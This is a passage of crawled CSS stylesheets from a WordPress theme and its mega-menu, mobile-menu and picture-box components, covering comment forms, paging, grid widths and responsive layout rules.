		-moz-transition: all 0.2s ease; /* Enable CSS3 transition on all props */
		-webkit-transition: all 0.2s ease-in-out;
		-o-transition: all 0.2s ease-in-out;
		-ms-transition: all 0.2s ease-in-out;		

}

.sidebar-widget form label {
	font-weight:bold;
	clear:both;
	display:inline-block;
	width:100%;
}

.sidebar-widget form label:after {
	content: ' ';
	clear:both;
	display:table;
}

/*************************************************************
meta buttons
*************************************************************/
.icon-heart {
	cursor:pointer;
	transition: all 0.2s ease-in-out 0s;	
		-webkit-transition: all 0.2s ease-in-out 0s;
		-moz-transition: all 0.2s ease-in-out 0s;		
}

.icon-heart:hover {
	color:#ff0000 !important;
}

/*************************************************************
blog comment
*************************************************************/
.comment-body,
.author-box{
	padding:20px;
	clear:both;
	box-sizing:border-box;
}

.author-box>div{
	display:inline-block;
}

.author-box{
	margin-bottom:20px;
}


.reply{
	text-align:right;
}

.comment-body{
	margin-bottom:20px;
}

.comment-body>div>img,
.author-box>div>img{
	display:block;
	float:left;
	margin:0 10px 0 0;
}

.commentlist .children li{
	width:95%;
	float:right;
}

/*************************************************************
comment form
*************************************************************/

#commentform p label{
	display:block;
	font-weight:bold;
	margin:5px 0 5px 0 !important;
}

#commentform .comment-form-email,
#commentform .comment-form-author{
	display:block;
	float:left;
	width:50%;	
}

#commentform .comment-form-author>input{
	width:92% !important;
}

#commentform .comment-form-url>input,
#commentform .comment-form-comment>textarea,
#commentform .comment-form-email>input,
#commentform .comment-form-author>input{
	width:100%;
	clear:both;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	padding:5px;
	border:1px solid #d4d4d4;
	
	transition: all 0.2s ease-in-out 0s;	
		-webkit-transition: all 0.2s ease-in-out 0s;
		-moz-transition: all 0.2s ease-in-out 0s;	
}

#commentform .comment-form-url>input:focus,
#commentform .comment-form-comment>textarea:focus,
#commentform .comment-form-email>input:focus,
#commentform .comment-form-author>input:focus {
    outline:none;
    border-color:#d4d4d4;
    box-shadow:0 0 10px #d4d4d4;
}

#commentform .comment-form-comment,
#commentform .comment-form-url{
	display:block !important;
	float:left !important;
	width:100% !important;	
}

#commentform #submit{
	border:none !important;
	cursor:pointer;

	margin:10px 0 10px 0;	
	
	padding: 9px 14px;

	transition: all 0.2s ease-in-out 0s;	
		-webkit-transition: all 0.2s ease-in-out 0s;
		-moz-transition: all 0.2s ease-in-out 0s;	
}

#authort-box-title,
#comments-title,
#comments-title span,
#respond h3{
	font-size:16px !important;
	line-height:40px !important;
}

#respond {
	margin-bottom:25px;
}

/*************************************************************
paging
*************************************************************/

.paging-wrapper {
	width:100%;
	float:left;
	clear:both;
	margin-bottom:30px;
}

.paging-wrapper>a {
	display:block !important;
	float:left !important;
	width:34px  !important;
	line-height:34px !important;
	height:34px !important;
	text-align:center !important;
	margin:1px 1px 0 0 !important;
	text-decoration:none !important;

	transition: all 0.2s ease-in-out 0s;	
		-webkit-transition: all 0.2s ease-in-out 0s;
		-moz-transition: all 0.2s ease-in-out 0s;
}

.paging-wrapper .prev:before { content: '⇀'; font-size:16px !important; }
.paging-wrapper .next:before { content: '↽'; font-size:16px !important; }
.paging-wrapper .first:before { content: '←'; font-size:14px !important; }
.paging-wrapper .last:before { content: '→'; font-size:14px !important; }

/*************************************************************
navbar search box
*************************************************************/
#navbar-search-wrapper {
	height:60px !important;
	position:relative;
	border:none !important;
}

#navbar-search-wrapper span {
	display:block !important;
	text-align:right !important;
	z-index:2 !important;
	position:absolute !important;
	right:0 !important;
	line-height:40px;
	cursor:pointer !important;
	color:#ffffff;
	-webkit-backface-visibility:hidden;
	text-align:center !important;
}

#navbar-search-form {
	margin:0 !important;
	position:absolute;
	right:0;
	top:0;
	z-index:52;
}

#navbar-search-form input[type=text] {
	z-index:1;
	position:relative;	
	max-width:0px;
	float:right;
	
	border:none !important;
	height:40px;
	
	border:none !important;
	
	border-radius:0 !important;
	-webkit-border-radius:0 !important;
	-moz-border-radius:0 !important;		
	
	content:'';
	
	background-color:transparent !important;
	
	padding:0;
	
	visibility:hidden;
}

#navbar-search-form input:focus {
	border:none !important;
	box-shadow:0px 0px 0px 0px !important;
}

#navbar-search-form input.open[type=text] {
	background-color:#666666;
	padding:0 42px 0 10px;
}

#navbar-search-form .icon-search:before,
#navbar-search-form .icon-search {
	cursor:pointer !important;
}

/*************************************************************
divider and hr
*************************************************************/

fieldset.ozy-content-divider {
	position:relative;	
	border-top:1px solid #ffffff;
	border-bottom:none;
	border-left:none;
	border-right:none;
}

fieldset.ozy-content-divider legend.center {
	padding: 0 20px 0 20px;
}

fieldset.ozy-content-divider legend.left {
	padding: 0 20px 0 0;
}


fieldset.ozy-content-divider legend.right {
	padding: 0 0 0 20px;
}


#page-content hr{ margin:20px 0 20px 0; height:1px; border:none; }

/*************************************************************
css3 transitions for external objects
*************************************************************/
.generic-button-alt,
.generic-button,
.ozy-page-content button,
.rev_slider_wrapper .tp-leftarrow, 
.rev_slider_wrapper .tp-rightarrow,
#navbar-search-wrapper span,
.nivo-nextNav, 
.nivo-prevNav,
#post-navigation a,
.view_project_link_button,
#mc_signup_submit,
.wpcf7-submit,
#backToTop,
.ls-nav-prev, .ls-nav-next,
.br-next, .br-previous,
.title-with-icon>span,
.title-with-icon>a>span,
.sidebar-widget .tagcloud a {
	transition: all 0.2s ease-in-out 0s;
		-webkit-transition: all 0.2s ease-in-out 0s;
		-moz-transition: all 0.2s ease-in-out 0s;	
}

/*************************************************************
testimonials & testimonial slider
*************************************************************/
.ozy-testimonial-slider li .entry-content {
	position:relative;
	color:#333;
	background:#eee;
	
	margin-bottom:20px;	
}

.ozy-testimonial-slider li .entry-content p {
	padding:40px !important;
}

/* creates the triangle */
.ozy-testimonial-slider li .entry-content:after {
	content:"";
	position:absolute;
	bottom:-30px;
	left:30px;
	border:15px solid transparent;
	border-top-color:#eee;
    display:block; 
    width:0;
}

/*************************************************************
search autocomplete
*************************************************************/

.ac_results {
	position:relative;
	z-index:444;
	background-color:#000000;
	padding:10px;
	max-width:1170px;
}

.ac_results ul {
	list-style:disc inside;
}

.ac_results ul li {
	font-size:11px !important;
	padding:5px 10px 5px 10px !important;
	cursor:pointer;
	font-style:normal !important;
}

.ac_results ul li:hover {
	text-decoration:underline;
}

/*************************************************************
dropcaps & highlighted text
*************************************************************/
.dropcap {
	font-size:22px;
	font-weight:bold;
	line-height:32px;
	text-align:center;
	float:left;
	margin-right:10px;
	height:32px;
	width:32px;
}

.dropcap-rounded {
	-moz-border-radius:36px;
	-webkit-border-radius:36px;
	border-radius:36px;	
}

.dropcap-clean {
	background-color:transparent !important;
}

.highlight-text {
	display:inline-block;
	padding:0 5px 0 5px;
}

/*************************************************************
list-style-type
*************************************************************/
.list-style-type-classic >li { list-style-position:inside;  }

.list-disc { list-style-type:disc; }

.list-circle { list-style-type:circle; }

.list-square { list-style-type:square; }

.list-decimal { list-style-type:decimal; }

.list-decimal-leading-zero { list-style-type:decimal-leading-zero; }

.list-armenian { list-style-type:armenian; }

.list-cjk-ideographic { list-style-type:cjk-ideographic; }

.list-georgian { list-style-type:georgian; }

.list-hebrew { list-style-type:hebrew; }

.list-hiragana { list-style-type:hiragana; }

.list-hiragana-iroha { list-style-type:hiragana-iroha; }

.list-katakana { list-style-type:katakana; }

.list-katakana-iroha { list-style-type:katakana-iroha; }

.list-lower-alpha { list-style-type:lower-alpha; }

.list-lower-greek { list-style-type:lower-greek; }

.list-lower-latin { list-style-type:lower-latin; }

.list-lower-roman { list-style-type:lower-roman; }

.list-upper-alpha { list-style-type:upper-alpha; }

.list-upper-latin { list-style-type:upper-latin; }

.list-upper-roman { list-style-type:upper-roman; }

/*************************************************************
video background
*************************************************************/
div.video-background {
    position: fixed;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    z-index: -1;
	overflow: hidden;
	vertical-align: top;	
}

div.video-background video {
	min-height: 100%; 
	min-width:100%; 
	z-index: -2 !important;
}

div.video-background .ui-video-background {
	display: none !important;
}

/*************************************************************
tip tip
*************************************************************/
#tiptip_holder>#tiptip_content {
	border-radius:2px;
		-webkit-border-radius:2px;
		-moz-border-radius:2px;	
}

/*************************************************************
back to top button
*************************************************************/
#backToTop {
	background:#000;
	position:fixed; /* this is the magic */
	bottom:15px; /* together with this to put the div at the bottom*/
	right:15px;
	cursor:pointer;
	display:none;
	width:32px; /*62+6 padding = 68*/
	height:36px;
	font-size:16px;
	line-height:36px;
	text-align:center;
	padding-left:3px;
	z-index:100001;
	font-family: "FontAwesome";
}

/*************************************************************
tables
*************************************************************/

#body-wrapper table th {
	font-weight:bold;
	font-size:120%;
	padding:5px;
}

#body-wrapper table td {
	padding:4px;
	border:1px solid #dedede;
	border-collapse:collapse;
}

#body-wrapper table {
	margin:20px 0 20px 0;
}

/*************************************************************
definition list
*************************************************************/

#body-wrapper dl:not(.gallery) {
	padding: 10px;
	border:1px solid #dedede;	
	margin-bottom:20px;
}

#body-wrapper dt:not(.gallery-icon) {
	float: left;
	clear: left;
	width: 100px;
	text-align: right;
	font-weight: bold;
}

#body-wrapper dt:empty {
	display:none;
}

#body-wrapper dd:not(.gallery-caption) {
	margin: 0 0 0 110px;
	padding: 0 0 0.5em 0;
}

/*************************************************************
list inside post
*************************************************************/

.ozy-page-content .blog-listing .post .blog-details-part ol li{ list-style-type: decimal; margin-left:20px; }
.ozy-page-content .blog-listing .post .blog-details-part ul li{ list-style-type: disc; margin-left:20px; }

.ozy-page-content>.post ol li{ list-style-type: decimal; margin-left:20px; }
.ozy-page-content>.post ul li{ list-style-type: disc; margin-left:20px; }

/*************************************************************
flex slider in post
*************************************************************/
.post .flexslider { margin-bottom:0 !important; }

/*************************************************************
list inside comments
*************************************************************/

.commentlist li.comment div li ol li:not(.reply) { list-style-type: decimal; margin-left:20px; }
.commentlist li.comment div li ul li:not(.reply) { list-style-type: disc; margin-left:20px;}

/*************************************************************
make facebook comments responsive
*************************************************************/

.fb-comments, .fb-comments iframe[style], .fb-like-box { width: 100% !important; }
.fb-comments span, .fb-comments iframe span[style] { width: 100% !important; }

/*************************************************************
extra style definitions for sliders
*************************************************************/
.slider-big-button {
	position: absolute; 
	color: #fff;
	text-shadow: none; 
	text-decoration: none !important;
	font-weight: 800; 
	font-size: 14px; 
	line-height: 36px; 
	font-family: Raleway; 
	padding: 0 20px; 
	margin: 0px; 
	border:2px solid #ffffff !important;
	transition: all 0.4s ease-in-out 0s;
		-webkit-transition: all 0.4s ease-in-out 0s;
		-moz-transition: all 0.4s ease-in-out 0s;  
}

.slider-big-button:hover{
 	background-color:#ffffff !important;
	color:#000000 !important;
}

/*************************************************************
royal slider
*************************************************************/
.rsInLaptopContainer .rsBullets {
   bottom:-35px;
}

/*************************************************************
wp covers
*************************************************************/

.post img,
.post .wp-caption,
.wp-caption,
embed,
iframe {
	max-width: 100%;	
}

h1,h2,h3,h4,h5,h6,p {
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	margin:0 0 10px 0;
}

q {
	clear:both;
	display:block;
}

address {
	margin:10px 0 10px 0;
}

kbd {
	padding:0.1em 0.6em;
	border:1px solid #ccc;
	font-size:11px;
	font-family:Arial,Helvetica,sans-serif;
	background-color:#f7f7f7;
	color:#333;
	-moz-box-shadow:0 1px 0px rgba(0, 0, 0, 0.2),0 0 0 2px #ffffff inset;
	-webkit-box-shadow:0 1px 0px rgba(0, 0, 0, 0.2),0 0 0 2px #ffffff inset;
	box-shadow:0 1px 0px rgba(0, 0, 0, 0.2),0 0 0 2px #ffffff inset;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius:3px;
	display:inline-block;
	margin:0 0.1em;
	text-shadow:0 1px 0 #fff;
	line-height:1.4;
	white-space:nowrap;
}

big {
	font-size:150%;
}

address,
var,
cite,
em { font-style: italic; }

strong { font-weight: bold; }

#body-wrapper pre {
	font-family: monospace;
	clear:both;
	#float:left;
	overflow:auto;
	_overflow-y:hidden;
	width:100%;
	margin:20px 0 20px 0;
}

var,
tt,
code { font-family: monospace; }

.alignleft {
	float:left;
	margin-right:20px;
}

.alignright {
	float:right;
	margin-left:20px;
}

.commentlist {
	display:inline-block;
	width:100%;
}

.ozy-page-content>p:first-child {
	padding-top:0 !important;
}

/*gallery*/
#body-wrapper .wp-caption {
	text-align: center;
}

#body-wrapper .wp-caption img { margin: 5px; }

#body-wrapper .wp-caption p.wp-caption-text { margin: 0 0 4px; }

#body-wrapper .wp-smiley { margin:0; }

#body-wrapper .gallery { margin: auto; }

#body-wrapper .gallery .gallery-item {
	float: left;
	margin-top: 10px;
	text-align: center;
	width: 33%;
}

#body-wrapper .gallery .gallery-caption { margin-left: 0; }

#body-wrapper .gallery dl, #body-wrapper dd.wp-caption-dd { margin: 0; }

#body-wrapper .gallery-caption { margin-bottom:20px; }

#body-wrapper .gallery br+br { display: none; }

.wp-caption,.wp-caption-text,.sticky,.gallery-caption,.bypostauthor,.aligncenter{/*nothing*/}

@media (min-width: 1200px) {
  body { padding:0px !important; margin:0px !important;}
  .row {
	margin-left: -30px;
	*zoom: 1;
  }
  .row:before,
  .row:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row:after {
    clear: both;
  }
  [class*="span"] {
    float: left;
    margin-left: 30px;
  }
  .container,
  .navbar-static-top .container,
  .navbar-fixed-top .container,
  .navbar-fixed-bottom .container {
    width: 1170px !important;
  }
  .span12 { width: 1170px; }
  .span11 { width: 1070px; }
  .span10 { width: 970px; }
  .span9 { width: 870px; }
  .span8 { width: 770px; }
  .span7 { width: 670px; }
  .span6 { width: 570px; }
  .span5 { width: 470px; }
  .span4 { width: 370px; }
  .span3 { width: 270px; }
  .span2 { width: 170px; }
  .span1 { width: 70px; }
  .offset12 { margin-left: 1230px; }
  .offset11 { margin-left: 1130px; }
  .offset10 { margin-left: 1030px; }
  .offset9 { margin-left: 930px; }
  .offset8 { margin-left: 830px; }
  .offset7 { margin-left: 730px; }
  .offset6 { margin-left: 630px; }
  .offset5 { margin-left: 530px; }
  .offset4 { margin-left: 430px; }
  .offset3 { margin-left: 330px; }
  .offset2 { margin-left: 230px; }
  .offset1 { margin-left: 130px; }
  .row-fluid { width: 100%; *zoom: 1; }
  .row-fluid:before,
  .row-fluid:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row-fluid:after {
    clear: both;
  }
  .row-fluid [class*="span"] {
    display: block;
    width: 100%;
    min-height: 30px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    margin-left: 2.564102564102564%;
    *margin-left: 2.5109110747408616%;
  }
  .row-fluid [class*="span"]:first-child {
    margin-left: 0;
  }
  .row-fluid .span12 {
    width: 100%;
    *width: 99.94680851063829%;
  }
  .row-fluid .span11 {
    width: 91.45299145299145%;
    *width: 91.39979996362975%;
  }
  .row-fluid .span10 {
    width: 82.90598290598291%;
    *width: 82.8527914166212%;
  }
  .row-fluid .span9 {
    width: 74.35897435897436%;
    *width: 74.30578286961266%;
  }
  .row-fluid .span8 {
    width: 65.81196581196582%;
    *width: 65.75877432260411%;
  }
  .row-fluid .span7 {
    width: 57.26495726495726%;
    *width: 57.21176577559556%;
  }
  .row-fluid .span6 {
    width: 48.717948717948715%;
    *width: 48.664757228587014%;
  }
  .row-fluid .span5 {
    width: 40.17094017094017%;
    *width: 40.11774868157847%;
  }
  .row-fluid .span4 {
    width: 31.623931623931625%;
    *width: 31.570740134569924%;
  }
  .row-fluid .span3 {
    width: 23.076923076923077%;
    *width: 23.023731587561375%;
  }
  .row-fluid .span2 {
    width: 14.52991452991453%;
    *width: 14.476723040552828%;
  }
  .row-fluid .span1 {
    width: 5.982905982905983%;
    *width: 5.929714493544281%;
  }
  .row-fluid .offset12 {
    margin-left: 105.12820512820512%;
    *margin-left: 105.02182214948171%;
  }
  .row-fluid .offset12:first-child {
    margin-left: 102.56410256410257%;
    *margin-left: 102.45771958537915%;
  }
  .row-fluid .offset11 {
    margin-left: 96.58119658119658%;
    *margin-left: 96.47481360247316%;
  }
  .row-fluid .offset11:first-child {
    margin-left: 94.01709401709402%;
    *margin-left: 93.91071103837061%;
  }
  .row-fluid .offset10 {
    margin-left: 88.03418803418803%;
    *margin-left: 87.92780505546462%;
  }
  .row-fluid .offset10:first-child {
    margin-left: 85.47008547008548%;
    *margin-left: 85.36370249136206%;
  }
  .row-fluid .offset9 {
    margin-left: 79.48717948717949%;
    *margin-left: 79.38079650845607%;
  }
  .row-fluid .offset9:first-child {
    margin-left: 76.92307692307693%;
    *margin-left: 76.81669394435352%;
  }
  .row-fluid .offset8 {
    margin-left: 70.94017094017094%;
    *margin-left: 70.83378796144753%;
  }
  .row-fluid .offset8:first-child {
    margin-left: 68.37606837606839%;
    *margin-left: 68.26968539734497%;
  }
  .row-fluid .offset7 {
    margin-left: 62.393162393162385%;
    *margin-left: 62.28677941443899%;
  }
  .row-fluid .offset7:first-child {
    margin-left: 59.82905982905982%;
    *margin-left: 59.72267685033642%;
  }
  .row-fluid .offset6 {
    margin-left: 53.84615384615384%;
    *margin-left: 53.739770867430444%;
  }
  .row-fluid .offset6:first-child {
    margin-left: 51.28205128205128%;
    *margin-left: 51.175668303327875%;
  }
  .row-fluid .offset5 {
    margin-left: 45.299145299145295%;
    *margin-left: 45.1927623204219%;
  }
  .row-fluid .offset5:first-child {
    margin-left: 42.73504273504273%;
    *margin-left: 42.62865975631933%;
  }
  .row-fluid .offset4 {
    margin-left: 36.75213675213675%;
    *margin-left: 36.645753773413354%;
  }
  .row-fluid .offset4:first-child {
    margin-left: 34.18803418803419%;
    *margin-left: 34.081651209310785%;
  }
  .row-fluid .offset3 {
    margin-left: 28.205128205128204%;
    *margin-left: 28.0987452264048%;
  }
  .row-fluid .offset3:first-child {
    margin-left: 25.641025641025642%;
    *margin-left: 25.53464266230224%;
  }
  .row-fluid .offset2 {
    margin-left: 19.65811965811966%;
    *margin-left: 19.551736679396257%;
  }
  .row-fluid .offset2:first-child {
    margin-left: 17.094017094017094%;
    *margin-left: 16.98763411529369%;
  }
  .row-fluid .offset1 {
    margin-left: 11.11111111111111%;
    *margin-left: 11.004728132387708%;
  }
  .row-fluid .offset1:first-child {
    margin-left: 8.547008547008547%;
    *margin-left: 8.440625568285142%;
  }
  input,
  textarea,
  .uneditable-input {
    margin-left: 0;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 30px;
  }
  input.span12, textarea.span12, .uneditable-input.span12 {
    width: 1156px;
  }
  input.span11, textarea.span11, .uneditable-input.span11 {
    width: 1056px;
  }
  input.span10, textarea.span10, .uneditable-input.span10 {
    width: 956px;
  }
  input.span9, textarea.span9, .uneditable-input.span9 {
    width: 856px;
  }
  input.span8, textarea.span8, .uneditable-input.span8 {
    width: 756px;
  }
  input.span7, textarea.span7, .uneditable-input.span7 {
    width: 656px;
  }
  input.span6, textarea.span6, .uneditable-input.span6 {
    width: 556px;
  }
  input.span5, textarea.span5, .uneditable-input.span5 {
    width: 456px;
  }
  input.span4, textarea.span4, .uneditable-input.span4 {
    width: 356px;
  }
  input.span3, textarea.span3, .uneditable-input.span3 {
    width: 256px;
  }
  input.span2, textarea.span2, .uneditable-input.span2 {
    width: 156px;
  }
  input.span1, textarea.span1, .uneditable-input.span1 {
    width: 56px;
  }
  .thumbnails {
    margin-left: -30px;
  }
  .thumbnails > li {
    margin-left: 30px;
  }
  .row-fluid .thumbnails {
    margin-left: 0;
  }
}

/*************************************************************
responsive queries
*************************************************************/

.mobile-nav-menu {
	display:none;
}

.select-menu {
	display:none;
	width:100%;
}

.full-width-slider-shadow {
	background:url(images/shadow2.png) no-repeat center top; 
	background-size:100%; 
	width:100%; 
	margin-top:-35px !important; 
	margin-bottom:0px !important;
	height:60px;
}

@media (max-width: 480px) {
	
	.full-width-slider-shadow {	
		height:10px !important;
	}

	#body-wrapper {
		padding:0 20px;
	}	
	
	.slider-big-button {
		display:none !important;
	}
	
	#body-wrapper .container {
		margin-bottom:0 !important;
	}
	
	#logo>a {
		display:block !important;
		float:left !important;
		max-width:85% !important;
		height:100%;
	}
	
	#logo>a>img {
		vertical-align:middle;
	}
	
	#page-heading {
		padding-left:20px !important;
		padding-right:20px !important;
	}

	.wpb_googleplus_type_tall>div,
	.wpb_googleplus_type_tall iframe { width: 100% !important; }
	
	/*blog overrides*/
	.blog-details-part .blog-meta {
		float:none;
		margin-right:0;
		width:100%;
	}
	
	.blog-details-part .blog-meta>div:first-child {
		display:none;
	}
	
	.blog-details-part .blog-meta-bottom {
		border-right:none;
		margin:0;
		padding-right:0;
		width:100%;
	}
	
	.blog-details-part .blog-post-content {
		padding-left:0;
	}
	
	.blog-details-part .blog-meta-bottom .blog-meta-date p {
		display:inline;
	}
	
	.blog-details-part .blog-meta-bottom .blog-meta-category {
		display:none;
	}

	.blog-details-part .blog-meta-bottom {
		text-align:left !important;
	}
		
	.blog-details-part .blog-meta-date>p {
		font-size:13px;
		line-height:20px;
	}
}

@media (max-width: 767px) {
	
	.left-sidebar,
	.right-sidebar {
		clear:both;
		margin-top:20px;
		margin-bottom:30px;
	}
	
	#page-heading {
		padding-left:20px;
		padding-right:20px;
	}	
	
	#body-wrapper {
		padding:0 20px;
	}
	
	.full-width-slider-shadow {	
		height:30px !important;
	}

	body {
		padding-right: 0px;
		padding-left: 0px;
	}
	
	#bottom-widget-wrapper {
		padding:0 20px !important;
	}

	#bottom-widget-wrapper .row {
		margin-left:0 !important;
	}
	
	#bottom-widget-wrapper section>.h6-wrapper {
		margin-bottom:20px !important;
	}
	
	#body-wrapper .container {
		margin: 0 auto 15px auto;
	}
	
	#footer-wrapper .container .row section {
		padding-left:20px;
		padding-right:20px;
	}

	.mobile-nav-menu {
		padding-left:20px;
		padding-right:20px;
	}
	
	#bread-crumbs-menu {
		display:none;
	}
	
	#menu-wrapper .navbar-inner .container {
		width:auto;
	}	
}

@media (max-width: 979px) {

	#slideshow {
		margin-top:0 !important;
	}
	
	.select-menu { 
		width:60px;
		display:block;
		float:right;
	}
	
	#logo {
		float:left;
	}
	
	#menu-wrapper {
		position:relative !important;
	}
	
	#menu-wrapper>.navbar-inner{
		padding:20px;
	}
	
	#container-wrapper {
		padding-top: 0;
	}	

	#pbk-mega-wrap,
	#top_menu_shadow,
	#navbar-search-form,
	#top_menu,
	.nav {
		display:none !important;
	}
	
	#menu-wrapper,
	.nav-collapse, .nav-collapse.collapse,
	.nav-collapse, .nav-collapse.collapse {
		height:inherit !important;
	}
}

/******DEMO**************/
.show-grid [class*="span"] { background-color: #EEEEEE; line-height: 30px; min-height: 30px; text-align: center; margin-bottom:20px; color:#000000; }

--- FILE ---
content_type: text/css
request_url: http://socialmediaonline.com/wp-content/plugins/pbk-mega-menu-for-wordpress/css/pbk-styles.css?ver=1.0
body_size: 1171
content:
#pbk-mega-wrap {
	/*display:inline-block;
	position:relative;
	float:right;*/
	position:absolute;
	top:0;
	bottom:0;
	z-index:5;
	/*margin-right:40px;*/
	width:100%;
}

ul#pbk-mega-menu {
	position: relative;
	margin: 0;
	padding: 0;
	width:100%;
}

ul#pbk-mega-menu > li{
	float: right;
	list-style-type: none;
	z-index: 50;
	padding:0 20px;		
}

ul#pbk-mega-menu > li:first-child {
	/*margin-right:40px;*/
}

#pbk-mega-menu > li > a {
	display: block;
	text-decoration: none;
	/*padding: 9px 25px 7px;*/
	color: #EEEEEE;
	height: inherit;
}

/*ul#pbk-mega-menu > li.drop-item > a span  {
   background: url(images/drop-item-arrow.png) no-repeat right 50%;
   padding-right: 15px;
}*/


#pbk-mega-menu li:hover div {
	left: 0;
}

/*#pbk-mega-menu > li:hover > a {
	background: transparent url(images/hover_triangle.png) no-repeat 50% bottom;
	color: #FFFFFF;
}*/

div.drop .up-arrow {
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 0 7.5px 7px 7.5px;
	border-color: transparent transparent #ffffff transparent;
	margin-left: 25%;
	visibility: hidden; /*we don't want to arrow shows up before script initializes completely*/
}

div.drop {
	position: absolute;	
	left: -9999px;
	z-index: 500;
	/*-webkit-box-shadow: 0 5px 5px rgba(0,0,0);
	-webkit-box-shadow: 0 5px 5px rgba(0,0,0,.35);
	-moz-box-shadow: 0 5px 5px rgba(0,0,0);
	-moz-box-shadow: 0 5px 5px rgba(0,0,0,.35);
	box-shadow: 0 5px 5px rgba(0,0,0);
	box-shadow: 0 5px 5px rgba(0,0,0,.35);*/
	/*width: 99.8%;*/
	width:100%;
}

div.drop-content {
	background-color: #FFFFFF;
	/*border: 1px solid #DDDDDD;
	border-top: none;*/
	padding: 50px;
	
	overflow: hidden;
	display: block;
	/*padding: 0 20px;*/
}

div.drop-content .wpb_row:last-child form, .wpcf7,
div.drop-content .wpb_row:last-child .wpb_column>div>div  { /*.wpb_content_element*/
	margin-bottom:0px;
}

div.drop-content a {
	text-decoration:none;
}

div.drop-content a:hover {
	text-decoration:underline;
}

div.drop-content .gallery-item {
	float: left;
	margin: 5px;
}

.clear {
	clear: both;
}

/* WIDTH OPTION STYLES
------------------------------------------------------------ */


li.drop160, li.drop320, li.drop480, li.drop640, li.drop800 {
    position: relative;
}

li.drop160 .drop {
    width: 160px;
}

li.drop320 .drop {
    width: 320px;
}

li.drop480 .drop {
    width: 480px;
}

li.drop640 .drop {
    width: 640px;
}

li.drop800 .drop {
    width: 800px;
}

li.drop960 .drop {
    width: 960px;
}

li.drop1170 .drop {
    width: 1170px;
}

/* ========== Short Code Default Styling =========== */

h3.pbk-col-title {
	font-size: 1.3em;
	font-weight: bold;
}

/* Halves */

div.half {
	float: left;
	width: 45%;
	padding: 1%;
	margin-right: 3%;
	margin-bottom: 10px;
}

/* Thirds */

div.one-third {
	display: block;
	float: left;
	width: 29%;
	height: inherit;
	margin-right: 3%;
	padding: 1%;
}

div.two-thirds {
	float: left;
	width: 63%;
	padding: 1%;
	height: inherit;
	margin-bottom: 10px;
}

/* Quarters */

div.one-quarter {
	float: left;
	width: 21%;
	margin-right: 3%;
	padding: 1%;
	margin-bottom: 20px;
}

div.divider-line {
	display: block;
	clear: both;
	height: 1px;
	width: inherit;
	background-color: #DDDDDD;
	margin: 20px 0;
}

.leftalign {
	float: left;
	margin: 0 20px 20px 0;
}

.rightalign {
	float: right;
	margin: 0 0 10px 20px;
}

div.last {
	margin-right: 0;
}

--- FILE ---
content_type: text/css
request_url: http://socialmediaonline.com/wp-content/themes/nexon/scripts/mobile-menu/style.css?ver=6.3.7
body_size: 358
content:
#mobile-only-menu { list-style-type: none; padding: 0; width:100%; }
#mobile-only-menu ul { padding: 0; margin: 0; float: left; display: block; width: 100%; }
#mobile-only-menu li { line-height:180% !important; cursor: pointer; list-style-type: none; padding: 0; margin: 0; float: left; display: block; width: 100%;}
#mobile-only-menu li > a > i { line-height:180% !important; font-weight:bold; }

#mobile-only-menu a { text-decoration: none !important; padding: 0 30px; display: block; cursor: pointer; }
.select-menu>a { padding-left:30px; font-size:130%; text-decoration: none !important; }
#mobile-only-menu>li:last-child {
	margin: 0 0 15px 0 !important;
}
#mobile-only-menu li a i { float:right; display:inline-block; }

a:hover, a:focus, a:visited { cursor:pointer; }

#mobile-only-menu li ul li > a{ padding-left:40px !important; }
#mobile-only-menu li ul li ul li > a { padding-left: 50px !important; }
#mobile-only-menu li ul li ul li ul li > a { padding-left: 60px !important; }
#mobile-only-menu li ul li ul li ul li ul li > a { padding-left: 70px !important; }
#mobile-only-menu li ul li ul li ul li ul li ul li > a { padding-left: 80px !important; }

--- FILE ---
content_type: text/css
request_url: http://socialmediaonline.com/wp-content/themes/nexon/css/fancy-picture-box.css?ver=6.3.7
body_size: 584
content:
.fancy-picture-box { display: inline-block; position: relative; }
.fancy-picture-box * { text-decoration:none !important; }
.fancy-picture-box>div { margin: 0; position: relative; }
.fancy-picture-box>div img { max-width: 100%; display: block; position: relative; }
.fancy-picture-box>div .fancy-picture-box-title { position: absolute; top: 0; left: 0; padding: 20px; }
.fancy-picture-box>div { overflow: hidden; }
.fancy-picture-box>div img { -webkit-transition: -webkit-transform 0.4s; -moz-transition: -moz-transform 0.4s; transition: transform 0.4s; width:100%; }

.no-touch .fancy-picture-box>div:hover img,
.fancy-picture-box>div.cs-hover img {
	-webkit-transform: translateY(-50px);
	-moz-transform: translateY(-50px);
	-ms-transform: translateY(-50px);
	transform: translateY(-50px);
}

.fancy-picture-box>div .fancy-picture-box-title {
	height: 100px;
	width: 100%;
	top: auto;
	bottom: 0;
	opacity: 0;
	-webkit-transform: translateY(100%);
	-moz-transform: translateY(100%);
	-ms-transform: translateY(100%);
	transform: translateY(100%);
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transition: -webkit-transform 0.4s, opacity 0.1s 0.3s;
	-moz-transition: -moz-transform 0.4s, opacity 0.1s 0.3s;
	transition: transform 0.4s, opacity 0.1s 0.3s;
}

.no-touch .fancy-picture-box>div:hover .fancy-picture-box-title,
.fancy-picture-box>div.cs-hover .fancy-picture-box-title {
	opacity: 1;
	-webkit-transform: translateY(80px);
	-moz-transform: translateY(80px);
	-ms-transform: translateY(80px);
	transform: translateY(80px);
	-webkit-transition: -webkit-transform 0.4s, opacity 0.1s;
	-moz-transition: -moz-transform 0.4s, opacity 0.1s;
	transition: transform 0.4s, opacity 0.1s;
}

.no-touch .fancy-picture-box>div:hover [class^="icon-"], .fancy-picture-box>div.cs-hover [class^="icon-"] { top:-60px; }

.fancy-picture-box>div [class^="icon-"] {
	transition: all 0.4s ease-in-out 0s;
		-webkit-transition: all 0.4s ease-in-out 0s;
		-moz-transition: all 0.4s ease-in-out 0s;  	
	font-size:30px;
	line-height:40px;
	width:32px !important;
	padding:10px 20px 10px 20px;
	position:absolute;
	top:20px;
	left:0;
	z-index:3;
